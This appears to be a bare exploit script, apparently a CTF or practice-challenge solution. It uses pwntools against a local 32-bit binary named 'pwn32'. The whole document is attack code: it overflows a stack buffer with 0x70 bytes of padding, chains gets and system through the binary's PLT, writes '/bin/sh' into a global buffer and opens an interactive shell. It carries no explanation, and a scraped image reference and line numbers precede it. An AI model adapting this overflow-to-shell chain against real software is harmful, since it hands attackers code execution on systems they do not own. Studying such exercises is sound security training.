 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from pwn import * context(os='linux' , arch='i386' , log_level='debug' ) p = process('./pwn32' ) elf = ELF('./pwn32' ) gets_plt = elf.plt['gets' ] system_plt = elf.plt['system' ] buf2 = 0x804A080 def debug (): attach(p, 'b *0x80486BF' ) pause() debug() p.recvuntil("What do you think ?" ) payload = b'a' *0x70 + p32(gets_plt) + p32(system_plt) payload += p32(buf2) + p32(buf2) p.sendline(payload) p.sendline(b'/bin/sh\x00' ) p.interactive()